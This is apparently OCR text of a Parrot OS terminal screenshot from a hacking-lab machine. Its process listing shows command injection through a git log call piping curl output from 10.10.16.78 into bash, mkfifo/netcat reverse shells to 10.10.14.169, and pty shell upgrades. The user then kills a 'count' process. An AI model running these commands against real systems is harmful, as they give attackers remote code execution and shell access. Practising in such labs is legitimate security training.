 Applications Places System Tue Mar 29, 21:00
Parrot Terminal
File Edit View Search Terminal Help
dasith 1676 0.0 0.0 2608 608 ? S 15:24 0:00 /bin/sh -c git log --oneline /etc/passwd;curl 10.10.16.78 | bash
dasith 1679 0.0 0.0 6892 3196 ? S 15:24 0:00 bash
dasith 1681 0.0 0.1 8324 5388 ? S 15:24 0:00 bash -i
dasith 1702 0.0 0.2 16008 9976 ? S 15:27 0:00 python3 -c import pty;pty.spawn("/bin/bash")
dasith 1703 0.0 0.1 8424 5460 pts/0 Ss+ 15:27 0:00 /bin/bash
root 1949 0.0 0.0 2488 520 pts/0 T 15:52 0:00 ./count
root 1953 0.0 0.0 2488 588 pts/0 T 15:53 0:00 ./count
root 2463 0.0 0.0 0 0 ? I 17:40 0:00 [kworker/0:2-cgroup_destroy]
dasith 2500 0.0 0.0 2608 608 ? S 18:39 0:00 /bin/sh -c git log --oneline /etc/passwd;curl 10.10.14.115 | bash
dasith 2503 0.0 0.0 6892 3416 ? S 18:39 0:00 bash
dasith 2504 0.0 0.1 8192 5016 ? S 18:39 0:00 bash -i
dasith 2511 0.0 0.0 5604 2316 ? S 18:40 0:00 script /dev/null -c bash
dasith 2512 0.0 0.0 2608 608 pts/1 Ss 18:40 0:00 sh -c bash
dasith 2513 0.0 0.1 8312 5464 pts/1 S+ 18:40 0:00 bash
root 2616 0.0 0.0 0 0 ? I 19:13 0:00 [kworker/u2:2-events_power_efficient]
root 2655 0.0 0.0 0 0 ? I 19:57 0:00 [kworker/u2:1-events_power_efficient]
dasith 2675 0.0 0.0 2608 536 ? S 20:13 0:00 /bin/sh -c git log --oneline ;rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.169 4242 >/tmp/f
dasith 2679 0.0 0.0 5620 592 ? S 20:13 0:00 cat /tmp/f
dasith 2680 0.0 0.0 2608 596 ? S 20:13 0:00 /bin/sh -i
dasith 2681 0.0 0.0 3332 2032 ? S 20:13 0:00 nc 10.10.14.169 4242
dasith 2689 0.0 0.2 15752 9748 ? S 20:14 0:00 python3 -c import pty; pty.spawn("/bin/bash")
dasith 2690 0.0 0.1 8176 4988 pts/2 Ss 20:14 0:00 /bin/bash
dasith 2699 0.0 0.0 2488 524 pts/2 S+ 20:15 0:00 ./count
dasith 2700 0.0 0.0 2608 536 ? S 20:15 0:00 /bin/sh -c git log --oneline ;rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.169 1337 >/tmp/f
dasith 2704 0.0 0.0 5620 588 ? S 20:15 0:00 cat /tmp/f
dasith 2705 0.0 0.0 2608 608 ? S 20:15 0:00 /bin/sh -i
dasith 2706 0.0 0.0 3332 2080 ? S 20:15 0:00 nc 10.10.14.169 1337
dasith 2720 0.0 0.0 9084 3584 ? R 20:17 0:00 ps -aux
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
dasith@secret:~/local-web$ ps -aux | grep "count"
ps -aux | grep "count"
root 824 0.0 0.1 235676 7468 ? Ssl 10:22 0:00 /usr/lib/accountsservice/accounts-daemon
root 1949 0.0 0.0 2488 520 pts/0 T 15:52 0:00 ./count
root 1953 0.0 0.0 2488 588 pts/0 T 15:53 0:00 ./count
dasith 2699 0.0 0.0 2488 524 pts/2 S+ 20:15 0:00 ./count
dasith 2730 0.0 0.0 6432 740 pts/3 S+ 20:17 0:00 grep --color=auto count
dasith@secret:~/local-web$ kill -SIGKILL 2699
kill -SIGKILL 2699
dasith@secret:~/local-web$
Menu RESTClient - Mozilla Fi... Parrot Terminal [user] Parrot Terminal Parrot Terminal